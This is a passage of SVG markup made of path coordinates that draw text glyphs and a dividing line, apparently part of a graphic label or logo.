36.8555C82.0866 36.9674 82.0436 37.0964 82.041 37.2422C82.0358 37.362 82.0592 37.4674 82.1113 37.5586C82.166 37.6497 82.2441 37.7305 82.3457 37.8008C82.4499 37.8685 82.5749 37.9284 82.7207 37.9805C82.8665 38.0326 83.0306 38.0781 83.2129 38.1172L83.9004 38.2734C84.2962 38.3594 84.6452 38.474 84.9473 38.6172C85.252 38.7604 85.5072 38.931 85.7129 39.1289C85.9212 39.3268 86.0788 39.5547 86.1855 39.8125C86.2923 40.0703 86.347 40.3594 86.3496 40.6797C86.347 41.1849 86.2194 41.6185 85.9668 41.9805C85.7142 42.3424 85.3509 42.6198 84.877 42.8125C84.4056 43.0052 83.8366 43.1016 83.1699 43.1016C82.5007 43.1016 81.9173 43.0013 81.4199 42.8008C80.9225 42.6003 80.5358 42.2956 80.2598 41.8867C79.9837 41.4779 79.8418 40.9609 79.834 40.3359H81.6855C81.7012 40.5938 81.7702 40.8086 81.8926 40.9805C82.015 41.1523 82.1829 41.2826 82.3965 41.3711C82.6126 41.4596 82.8626 41.5039 83.1465 41.5039C83.4069 41.5039 83.6283 41.4687 83.8105 41.3984C83.9954 41.3281 84.1374 41.2305 84.2363 41.1055C84.3353 40.9805 84.3861 40.8372 84.3887 40.6758C84.3861 40.5247 84.3392 40.3958 84.248 40.2891C84.1569 40.1797 84.0163 40.0859 83.8262 40.0078C83.6387 39.9271 83.3991 39.8529 83.1074 39.7852L82.2715 39.5898C81.5788 39.431 81.0332 39.1745 80.6348 38.8203C80.2363 38.4635 80.0384 37.9818 80.041 37.375C80.0384 36.8802 80.1712 36.4466 80.4395 36.0742C80.7077 35.7018 81.0788 35.4115 81.5527 35.2031C82.0267 34.9948 82.5671 34.8906 83.1738 34.8906C83.7936 34.8906 84.3314 34.9961 84.7871 35.207C85.2454 35.4154 85.6009 35.7083 85.8535 36.0859C86.1061 36.4635 86.235 36.901 86.2402 37.3984H84.3887ZM87.0645 36.5703V35H93.8262V36.5703H91.4004V43H89.4941V36.5703H87.0645ZM94.7705 43V35H98.0752C98.6742 35 99.1911 35.1081 99.626 35.3242C100.063 35.5378 100.401 35.8451 100.638 36.2461C100.875 36.6445 100.993 37.1172 100.993 37.6641C100.993 38.2187 100.872 38.6901 100.63 39.0781C100.388 39.4635 100.044 39.7578 99.5986 39.9609C99.1533 40.1615 98.626 40.2617 98.0166 40.2617H95.9268V38.7383H97.6572C97.9489 38.7383 98.1924 38.7005 98.3877 38.625C98.5856 38.5469 98.7354 38.4297 98.8369 38.2734C98.9385 38.1146 98.9893 37.9115 98.9893 37.6641C98.9893 37.4167 98.9385 37.2122 98.8369 37.0508C98.7354 36.8867 98.5856 36.7643 98.3877 36.6836C98.1898 36.6003 97.9463 36.5586 97.6572 36.5586H96.7041V43H94.7705ZM99.2744 39.3437L101.267 43H99.1572L97.2041 39.3437H99.2744ZM103.784 43H101.706L104.405 35H106.979L109.679 43H107.601L105.722 37.0156H105.659L103.784 43ZM103.507 39.8516H107.851V41.3203H103.507V39.8516ZM117.426 37.8984H115.473C115.447 37.6979 115.393 37.5169 115.312 37.3555C115.232 37.194 115.125 37.056 114.992 36.9414C114.859 36.8268 114.702 36.7396 114.52 36.6797C114.34 36.6172 114.141 36.5859 113.922 36.5859C113.534 36.5859 113.199 36.681 112.918 36.8711C112.639 37.0612 112.424 37.3359 112.273 37.6953C112.125 38.0547 112.051 38.4896 112.051 39C112.051 39.5312 112.126 39.9766 112.277 40.3359C112.431 40.6927 112.646 40.9622 112.922 41.1445C113.201 41.3242 113.53 41.4141 113.91 41.4141C114.124 41.4141 114.318 41.3867 114.492 41.332C114.669 41.2773 114.824 41.1979 114.957 41.0938C115.092 40.987 115.203 40.8581 115.289 40.707C115.378 40.5534 115.439 40.3802 115.473 40.1875L117.426 40.1992C117.392 40.5534 117.289 40.9023 117.117 41.2461C116.948 41.5898 116.715 41.9036 116.418 42.1875C116.121 42.4687 115.759 42.6927 115.332 42.8594C114.908 43.026 114.421 43.1094 113.871 43.1094C113.147 43.1094 112.499 42.9505 111.926 42.6328C111.355 42.3125 110.905 41.8464 110.574 41.2344C110.243 40.6224 110.078 39.8776 110.078 39C110.078 38.1198 110.246 37.3737 110.582 36.7617C110.918 36.1497 111.372 35.6849 111.945 35.3672C112.518 35.0495 113.16 34.8906 113.871 34.8906C114.355 34.8906 114.803 34.9583 115.215 35.0938C115.626 35.2266 115.988 35.4219 116.301 35.6797C116.613 35.9349 116.867 36.2487 117.063 36.6211C117.258 36.9935 117.379 37.4193 117.426 37.8984ZM113.453 42.957H114.219L114.156 43.3086C114.443 43.3503 114.672 43.4531 114.844 43.6172C115.016 43.7839 115.103 44 115.105 44.2656C115.108 44.6719 114.914 44.9922 114.523 45.2266C114.135 45.4635 113.595 45.582 112.902 45.582L112.895 44.7969C113.251 44.7969 113.527 44.7565 113.723 44.6758C113.918 44.5951 114.02 44.4727 114.027 44.3086C114.035 44.1576 113.977 44.0365 113.852 43.9453C113.727 43.8568 113.533 43.7956 113.27 43.7617L113.453 42.957ZM120.059 43H117.98L120.68 35H123.254L125.953 43H123.875L121.996 37.0156H121.934L120.059 43ZM119.781 39.8516H124.125V41.3203H119.781V39.8516ZM120.875 34.2148L119.883 34.2109C119.883 33.6797 120.008 33.2786 120.258 33.0078C120.51 32.737 120.819 32.6016 121.184 32.6016C121.374 32.6016 121.536 32.6328 121.672 32.6953C121.81 32.7552 121.932 32.8255 122.039 32.9062C122.146 32.987 122.245 33.0586 122.336 33.1211C122.427 33.181 122.525 33.2109 122.629 33.2109C122.78 33.2109 122.891 33.1562 122.961 33.0469C123.034 32.9375 123.072 32.7904 123.074 32.6055L124.051 32.6172C124.046 33.1406 123.917 33.5404 123.664 33.8164C123.414 34.0898 123.109 34.2292 122.75 34.2344C122.552 34.237 122.384 34.207 122.246 34.1445C122.111 34.082 121.992 34.0104 121.891 33.9297C121.792 33.849 121.697 33.7773 121.605 33.7148C121.514 33.6523 121.414 33.6211 121.305 33.6211C121.174 33.6211 121.07 33.6732 120.992 33.7773C120.914 33.8815 120.875 34.0273 120.875 34.2148ZM133.989 39C133.989 39.8802 133.82 40.6263 133.481 41.2383C133.143 41.8503 132.685 42.3151 132.106 42.6328C131.531 42.9505 130.885 43.1094 130.169 43.1094C129.45 43.1094 128.803 42.9492 128.228 42.6289C127.652 42.3086 127.195 41.8437 126.856 41.2344C126.521 40.6224 126.353 39.8776 126.353 39C126.353 38.1198 126.521 37.3737 126.856 36.7617C127.195 36.1497 127.652 35.6849 128.228 35.3672C128.803 35.0495 129.45 34.8906 130.169 34.8906C130.885 34.8906 131.531 35.0495 132.106 35.3672C132.685 35.6849 133.143 36.1497 133.481 36.7617C133.82 37.3737 133.989 38.1198 133.989 39ZM132.013 39C132.013 38.4792 131.938 38.0391 131.79 37.6797C131.644 37.3203 131.433 37.0482 131.157 36.8633C130.884 36.6784 130.554 36.5859 130.169 36.5859C129.786 36.5859 129.457 36.6784 129.181 36.8633C128.905 37.0482 128.692 37.3203 128.544 37.6797C128.398 38.0391 128.325 38.4792 128.325 39C128.325 39.5208 128.398 39.9609 128.544 40.3203C128.692 40.6797 128.905 40.9518 129.181 41.1367C129.457 41.3216 129.786 41.4141 130.169 41.4141C130.554 41.4141 130.884 41.3216 131.157 41.1367C131.433 40.9518 131.644 40.6797 131.79 40.3203C131.938 39.9609 132.013 39.5208 132.013 39ZM141.321 38.2656V39.7344H137.618V38.2656H141.321ZM149.357 37.3984C149.331 37.112 149.215 36.8893 149.01 36.7305C148.807 36.569 148.516 36.4883 148.139 36.4883C147.889 36.4883 147.68 36.5208 147.514 36.5859C147.347 36.651 147.222 36.7409 147.139 36.8555C147.055 36.9674 147.012 37.0964 147.01 37.2422C147.005 37.362 147.028 37.4674 147.08 37.5586C147.135 37.6497 147.213 37.7305 147.314 37.8008C147.419 37.8685 147.544 37.9284 147.689 37.9805C147.835 38.0326 147.999 38.0781 148.182 38.1172L148.869 38.2734C149.265 38.3594 149.614 38.474 149.916 38.6172C150.221 38.7604 150.476 38.931 150.682 39.1289C150.89 39.3268 151.048 39.5547 151.154 39.8125C151.261 40.0703 151.316 40.3594 151.318 40.6797C151.316 41.1849 151.188 41.6185 150.936 41.9805C150.683 42.3424 150.32 42.6198 149.846 42.8125C149.374 43.0052 148.805 43.1016 148.139 43.1016C147.469 43.1016 146.886 43.0013 146.389 42.8008C145.891 42.6003 145.505 42.2956 145.229 41.8867C144.952 41.4779 144.811 40.9609 144.803 40.3359H146.654C146.67 40.5938 146.739 40.8086 146.861 40.9805C146.984 41.1523 147.152 41.2826 147.365 41.3711C147.581 41.4596 147.831 41.5039 148.115 41.5039C148.376 41.5039 148.597 41.4687 148.779 41.3984C148.964 41.3281 149.106 41.2305 149.205 41.1055C149.304 40.9805 149.355 40.8372 149.357 40.6758C149.355 40.5247 149.308 40.3958 149.217 40.2891C149.126 40.1797 148.985 40.0859 148.795 40.0078C148.607 39.9271 148.368 39.8529 148.076 39.7852L147.24 39.5898C146.548 39.431 146.002 39.1745 145.604 38.8203C145.205 38.4635 145.007 37.9818 145.01 37.375C145.007 36.8802 145.14 36.4466 145.408 36.0742C145.676 35.7018 146.048 35.4115 146.521 35.2031C146.995 34.9948 147.536 34.8906 148.143 34.8906C148.762 34.8906 149.3 34.9961 149.756 35.207C150.214 35.4154 150.57 35.7083 150.822 36.0859C151.075 36.4635 151.204 36.901 151.209 37.3984H149.357ZM152.295 43V35H157.873V36.5703H154.229V38.2109H157.588V39.7852H154.229V41.4297H157.873V43H152.295ZM160.814 43H158.736L161.436 35H164.01L166.709 43H164.631L162.752 37.0156H162.689L160.814 43ZM160.537 39.8516H164.881V41.3203H160.537V39.8516ZM170.527 43H167.57V35H170.523C171.339 35 172.04 35.1602 172.629 35.4805C173.22 35.7982 173.676 36.2565 173.996 36.8555C174.316 37.4518 174.477 38.1654 174.477 38.9961C174.477 39.8294 174.316 40.5456 173.996 41.1445C173.678 41.7435 173.224 42.2031 172.633 42.5234C172.042 42.8411 171.34 43 170.527 43ZM169.504 41.3516H170.453C170.901 41.3516 171.28 41.276 171.59 41.125C171.902 40.9714 172.138 40.7227 172.297 40.3789C172.458 40.0326 172.539 39.5716 172.539 38.9961C172.539 38.4206 172.458 37.9622 172.297 37.6211C172.135 37.2773 171.897 37.0299 171.582 36.8789C171.27 36.7253 170.884 36.6484 170.426 36.6484H169.504V41.3516Z" fill="black"></path><line x1="21" y1="50.5" x2="175" y2="50.5" stroke="black"></line><path d="M57.3213 66V58H62.1494V58.8594H58.29V61.5625H61.8994V62.4219H58.29V65.1406H62.2119V66H57.3213ZM68.2705 60C68.2236 59.6042 68.0335 59.2969 67.7002 59.0781C67.3669 58.8594 66.958 58.75 66.4736 58.75C66.1195 58.75 65.8096 58.8073 65.5439 58.9219C65.2809 59.0365 65.0752 59.194 64.9268 59.3945C64.7809 59.5951 64.708 59.8229 64.708 60.0781C64.708 60.2917 64.7588 60.4753 64.8604 60.6289C64.9645 60.7799 65.0973 60.9062 65.2588 61.0078C65.4202 61.1068 65.5895 61.1888 65.7666 61.2539C65.9437 61.3164 66.1064 61.3672 66.2549 61.4062L67.0674 61.625C67.2757 61.6797 67.5075 61.7552 67.7627 61.8516C68.0205 61.9479 68.2666 62.0794 68.501 62.2461C68.738 62.4102 68.9333 62.6211 69.0869 62.8789C69.2406 63.1367 69.3174 63.4531 69.3174 63.8281C69.3174 64.2604 69.2041 64.651 68.9775 65C68.7536 65.349 68.4255 65.6263 67.9932 65.832C67.5635 66.0378 67.0413 66.1406 66.4268 66.1406C65.8538 66.1406 65.3577 66.0482 64.9385 65.8633C64.5218 65.6784 64.1937 65.4206 63.9541 65.0898C63.7171 64.7591 63.583 64.375 63.5518 63.9375H64.5518C64.5778 64.2396 64.6794 64.4896 64.8564 64.6875C65.0361 64.8828 65.2627 65.0286 65.5361 65.125C65.8122 65.2187 66.109 65.2656 66.4268 65.2656C66.7965 65.2656 67.1286 65.2057 67.4229 65.0859C67.7171 64.9635 67.9502 64.7943 68.1221 64.5781C68.2939 64.3594 68.3799 64.1042 68.3799 63.8125C68.3799 63.5469 68.3057 63.3307 68.1572 63.1641C68.0088 62.9974 67.8135 62.862 67.5713 62.7578C67.3291 62.6536 67.0674 62.5625 66.7861 62.4844L65.8018 62.2031C65.1768 62.0234 64.682 61.7669 64.3174 61.4336C63.9528 61.1003 63.7705 60.6641 63.7705 60.125C63.7705 59.6771 63.8916 59.2865 64.1338 58.9531C64.3786 58.6172 64.7067 58.3568 65.1182 58.1719C65.5322 57.9844 65.9945 57.8906 66.5049 57.8906C67.0205 57.8906 67.4788 57.9831 67.8799 58.168C68.2809 58.3503 68.5986 58.6003 68.833 58.918C69.07 59.2357 69.195 59.5964 69.208 60H68.2705ZM77.3477 60.5H76.3789C76.3216 60.2214 76.2214 59.9766 76.0781 59.7656C75.9375 59.5547 75.7656 59.3776 75.5625 59.2344C75.362 59.0885 75.1393 58.9792 74.8945 58.9062C74.6497 58.8333 74.3945 58.7969 74.1289 58.7969C73.6445 58.7969 73.2057 58.9193 72.8125 59.1641C72.4219 59.4089 72.1107 59.7695 71.8789 60.2461C71.6497 60.7227 71.5352 61.3073 71.5352 62C71.5352 62.6927 71.6497 63.2773 71.8789 63.7539C72.1107 64.2305 72.4219 64.5911 72.8125 64.8359C73.2057 65.0807 73.6445 65.2031 74.1289 65.2031C74.3945 65.2031 74.6497 65.1667 74.8945 65.0937C75.1393 65.0208 75.362 64.9128 75.5625 64.7695C75.7656 64.6237 75.9375 64.4453 76.0781 64.2344C76.2214 64.0208 76.3216 63.776 76.3789 63.5H77.3477C77.2747 63.9089 77.1419 64.2747 76.9492 64.5977C76.7565 64.9206 76.5169 65.1953 76.2305 65.4219C75.944 65.6458 75.6224 65.8164 75.2656 65.9336C74.9115 66.0508 74.5326 66.1094 74.1289 66.1094C73.4466 66.1094 72.8398 65.9427 72.3086 65.6094C71.7773 65.276 71.3594 64.8021 71.0547 64.1875C70.75 63.5729 70.5977 62.8437 70.5977 62C70.5977 61.1562 70.75 60.4271 71.0547 59.8125C71.3594 59.1979 71.7773 58.724 72.3086 58.3906C72.8398 58.0573 73.4466 57.8906 74.1289 57.8906C74.5326 57.8906 74.9115 57.9492 75.2656 58.0664C75.6224 58.1836 75.944 58.3555 76.2305 58.582C76.5169 58.806 76.7565 59.0794 76.9492 59.4023C77.1419 59.7227 77.2747 60.0885 77.3477 60.5ZM85.6631 62C85.6631 62.8437 85.5107 63.5729 85.2061 64.1875C84.9014 64.8021 84.4834 65.276 83.9521 65.6094C83.4209 65.9427 82.8141 66.1094 82.1318 66.1094C81.4495 66.1094 80.8428 65.9427 80.3115 65.6094C79.7803 65.276 79.3623 64.8021 79.0576 64.1875C78.7529 63.5729 78.6006 62.8437 78.6006 62C78.6006 61.1562 78.7529 60.4271 79.0576 59.8125C79.3623 59.1979 79.7803 58.724 80.3115 58.3906C80.8428 58.0573 81.4495 57.8906 82.1318 57.8906C82.8141 57.8906 83.4209 58.0573 83.9521 58.3906C84.4834 58.724 84.9014 59.1979 85.2061 59.8125C85.5107 60.4271 85.6631 61.1562 85.6631 62ZM84.7256 62C84.7256 61.3073 84.6097 60.7227 84.3779 60.2461C84.1488 59.7695 83.8376 59.4089 83.4443 59.1641C83.0537 58.9193 82.6162 58.7969 82.1318 58.7969C81.6475 58.7969 81.2087 58.9193 80.8154 59.1641C80.4248 59.4089 80.1136 59.7695 79.8818 60.2461C79.6527 60.7227 79.5381 61.3073 79.5381 62C79.5381 62.6927 79.6527 63.2773 79.8818 63.7539C80.1136 64.2305 80.4248 64.5911 80.8154 64.8359C81.2087 65.0807 81.6475 65.2031 82.1318 65.2031C82.6162 65.2031 83.0537 65.0807 83.4443 64.8359C83.8376 64.5911 84.1488 64.2305 84.3779 63.7539C84.6097 63.2773 84.7256 62.6927 84.7256 62ZM87.292 66V58H88.2607V65.1406H91.9795V66H87.292ZM94.3125 66H93.2969L96.2344 58H97.2344L100.172 66H99.1562L96.7656 59.2656H96.7031L94.3125 66ZM94.6875 62.875H98.7813V63.7344H94.6875V62.875ZM106.98 66H104.512V58H107.09C107.866 58 108.53 58.1602 109.082 58.4805C109.634 58.7982 110.057 59.2552 110.352 59.8516C110.646 60.4453 110.793 61.1562 110.793 61.9844C110.793 62.8177 110.645 63.5352 110.348 64.1367C110.051 64.7357 109.618 65.1966 109.051 65.5195C108.483 65.8398 107.793 66 106.98 66ZM105.48 65.1406H106.918C107.579 65.1406 108.128 65.013 108.563 64.7578C108.997 64.5026 109.322 64.1393 109.535 63.668C109.749 63.1966 109.855 62.6354 109.855 61.9844C109.855 61.3385 109.75 60.7826 109.539 60.3164C109.328 59.8477 109.013 59.4883 108.594 59.2383C108.174 58.9857 107.652 58.8594 107.027 58.8594H105.48V65.1406ZM112.418 66V58H117.246V58.8594H113.387V61.5625H116.996V62.4219H113.387V65.1406H117.309V66H112.418ZM127.555 60.5C127.469 60.237 127.355 60.0013 127.215 59.793C127.077 59.582 126.911 59.4023 126.719 59.2539C126.529 59.1055 126.313 58.9922 126.07 58.9141C125.828 58.8359 125.563 58.7969 125.273 58.7969C124.799 58.7969 124.368 58.9193 123.98 59.1641C123.592 59.4089 123.284 59.7695 123.055 60.2461C122.826 60.7227 122.711 61.3073 122.711 62C122.711 62.6927 122.827 63.2773 123.059 63.7539C123.29 64.2305 123.604 64.5911 124 64.8359C124.396 65.0807 124.841 65.2031 125.336 65.2031C125.794 65.2031 126.198 65.1055 126.547 64.9102C126.898 64.7122 127.172 64.4336 127.367 64.0742C127.565 63.7122 127.664 63.2865 127.664 62.7969L127.961 62.8594H125.555V62H128.602V62.8594C128.602 63.5182 128.461 64.0911 128.18 64.5781C127.901 65.0651 127.516 65.4427 127.023 65.7109C126.534 65.9766 125.971 66.1094 125.336 66.1094C124.628 66.1094 124.005 65.9427 123.469 65.6094C122.935 65.276 122.518 64.8021 122.219 64.1875C121.922 63.5729 121.773 62.8437 121.773 62C121.773 61.3672 121.858 60.7982 122.027 60.293C122.199 59.7852 122.441 59.3529 122.754 58.9961C123.066 58.6393 123.436 58.3659 123.863 58.1758C124.29 57.9857 124.76 57.8906 125.273 57.8906C125.695 57.8906 126.089 57.9544 126.453 58.082C126.82 58.207 127.147 58.3854 127.434 58.6172C127.723 58.8464 127.964 59.1211 128.156 59.4414C128.349 59.7591 128.482 60.112 128.555 60.5H127.555ZM137.011 62C137.011 62.8437 136.858 63.5729 136.554 64.1875C136.249 64.8021 135.831 65.276 135.3 65.6094C134.769 65.9427 134.162 66.1094 133.479 66.1094C132.797 66.1094 132.19 65.9427 131.659 65.6094C131.128 65.276 130.71 64.8021 130.405 64.1875C130.101 63.5729 129.948 62.8437 129.948 62C129.948 61.1562 130.101 60.4271 130.405 59.8125C130.71 59.1979 131.128 58.724 131.659 58.3906C132.19 58.0573 132.797 57.8906 133.479 57.8906C134.162 57.8906 134.769 58.0573 135.3 58.3906C135.831 58.724 136.249 59.1979 136.554 59.8125C136.858 60.4271 137.011 61.1562 137.011 62ZM136.073 62C136.073 61.3073 135.957 60.7227 135.726 60.2461C135.496 59.7695 135.185 59.4089 134.792 59.1641C134.401 58.9193 133.964 58.7969 133.479 58.7969C132.995 58.7969 132.556 58.9193 132.163 59.1641C131.772 59.4089 131.461 59.7695 131.229 60.2461C131 60.7227 130.886 61.3073 130.886 62C130.886 62.6927 131 63.2773 131.229 63.7539C131.461 64.2305 131.772 64.5911 132.163 64.8359C132.556 65.0807 132.995 65.2031 133.479 65.2031C133.964 65.2031 134.401 65.0807 134.792 64.8359C135.185 64.5911 135.496 64.2305 135.726 63.7539C135.957 63.2773 136.073 62.6927 136.073 62ZM138.592 58L140.967 64.7344H141.061L143.436 58H144.451L141.514 66H140.514L137.576 58H138.592ZM145.697 66V58H150.525V58.8594H146.666V61.5625H150.275V62.4219H146.666V65.1406H150.588V66H145.697ZM152.271 66V58H154.975C155.6 58 156.113 58.1068 156.514 58.3203C156.915 58.5312 157.212 58.8216 157.404 59.1914C157.597 59.5612 157.693 59.9818 157.693 60.4531C157.693 60.9245 157.597 61.3424 157.404 61.707C157.212 62.0716 156.916 62.3581 156.518 62.5664C156.119 62.7721 155.61 62.875 154.99 62.875H152.803V62H154.959C155.386 62 155.73 61.9375 155.99 61.8125C156.253 61.6875 156.443 61.5104 156.561 61.2812C156.68 61.0495 156.74 60.7734 156.74 60.4531C156.74 60.1328 156.68 59.8529 156.561 59.6133C156.441 59.3737 156.249 59.1888 155.986 59.0586C155.723 58.9258 155.376 58.8594 154.943 58.8594H153.24V66H152.271ZM156.037 62.4062L158.006 66H156.881L154.943 62.4062H156.037ZM165.651 58V66H164.714L160.354 59.7187H160.276V66H159.308V58H160.245L164.62 64.2969H164.698V58H165.651ZM174.34 62C174.34 62.8437 174.188 63.5729 173.883 64.1875C173.578 64.8021 173.16 65.276 172.629 65.6094C172.098 65.9427 171.491 66.1094 170.809 66.1094C170.126 66.1094 169.52 65.9427 168.988 65.6094C168.457 65.276 168.039 64.8021 167.734 64.1875C167.43 63.5729 167.277 62.8437 167.277 62C167.277 61.1562 167.43 60.4271 167.734 59.8125C168.039 59.1979 168.457 58.724 168.988 58.3906C169.52 58.0573 170.126 57.8906 170.809 57.8906C171.491 57.8906 172.098 58.0573 172.629 58.3906C173.16 58.724 173.578 59.1979 173.883 59.8125C174.188 60.4271 174.34 61.1562 174.34 62ZM173.402 62C173.402 61.3073 173.286 60.7227 173.055 60.2461C172.826 59.7695 172.514 59.4089 172.121 59.1641C171.73 58.9193 171.293 58.7969 170.809 58.7969C170.324 58.7969 169.885 58.9193 169.492 59.1641C169.102 59.4089 168.79 59.7695 168.559 60.2461C168.329 60.7227 168.215 61.3073 168.215 62C168.215 62.6927 168.329 63.2773 168.559 63.7539C168.79 64.2305 169.102 64.5911 169.492 64.8359C169.885 65.0807 170.324 65.2031 170.809 65.2031C171.293 65.2031 171.73 65.0807 172.121 64.8359C172.514 64.5911 172.826 64.2305 173.055 63.7539C173.286 63.2773 173.402 62.6927 173.402 62Z" fill="black"></path></svg>